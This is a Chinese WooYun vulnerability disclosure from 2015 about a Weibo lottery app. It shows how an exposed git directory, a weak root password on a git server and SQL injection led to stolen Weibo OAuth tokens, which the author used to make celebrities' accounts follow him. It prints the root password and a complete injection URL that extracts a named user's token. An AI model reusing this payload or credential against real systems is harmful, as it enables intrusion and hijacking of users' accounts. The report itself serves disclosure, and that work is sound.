漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-093434

漏洞标题:我是如何让周鸿祎/王思聪等关注我微博的

相关厂商:dripower.com

漏洞作者: Noxxx

提交时间:2015-01-23 15:17

修复时间:2015-03-09 15:18

公开时间:2015-03-09 15:18

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-01-23: 细节已通知厂商并且等待厂商处理中

2015-01-23: 厂商已经确认,细节仅向厂商公开

2015-02-02: 细节向核心白帽子及相关领域专家公开

2015-02-12: 细节向普通白帽子公开

2015-02-22: 细节向实习白帽子公开

2015-03-09: 细节向公众公开

简要描述:

rt

详细说明:

其实不止是关注,获得微博用户的授权source和access_token就能干很多事

相关api文档:http://open.weibo.com/wiki/%E5%BE%AE%E5%8D%9AAPI

如果 微博用户授权了某应用 而某应用被黑客攻击的话。获取到access_token危害将是很大的。

下面就来说个 微博上很多人用的 一款应用 : 转发抽奖平台。

影响很多用户:

挑几个有名的

王思聪

周鸿祎

百度卫士

回忆专用小马甲

等等.....

-------------------------------------------------------

http://judge.drip.im/.git/config 可以使用 rip-git.pl进行下载源码。不过由于下载速度太慢



就把git服务器搞了:git.jilen.org

root密码为弱口令:zhengjiao

打包了分抽奖平台的源码回来看看,里面有好几发注入(包括thinkphp框架出的注入),还有 源码一些权限判断不严谨 只是做了 header转跳后没有exit;

注入:

http://judge.drip.im/honor/?t=12_04 where 0 UNION(SELECT * FROM ((SELECT 24894)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g JOIN (SELECT 8)h JOIN (SELECT token from token where account_id=1708942053 limit 1)i JOIN (SELECT 10)j JOIN (SELECT 11)k JOIN (SELECT 12)l JOIN (SELECT 13)AA JOIN (SELECT 14)AB JOIN (SELECT 15)AC JOIN (SELECT 16)AD JOIN (SELECT 17)AE JOIN (SELECT 18)AF JOIN (SELECT 19)A1 JOIN (SELECT 20)A2 JOIN (SELECT 21)A3 JOIN (SELECT 22)A4 JOIN (SELECT 23)A5 JOIN (SELECT 24)A6 JOIN (SELECT 25)A7 JOIN (SELECT 26)A8 JOIN (SELECT 27)A9))%23

查询周鸿祎得到token。使用weibo的关注api即可

http://open.weibo.com/wiki/2/friendships/create

测试完已经 取关注了。

漏洞证明:

修复方案:

打包回来的源码已经删除。

删除git目录,密码应该更换更安全的密码。

token不知道是不是必须要存储的?

对应微博用户来说,授权应用需谨慎。

版权声明:转载请注明来源 Noxxx@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-01-23 15:20

厂商回复:

确认漏洞,马上修复,非常感谢。

最新状态:

暂无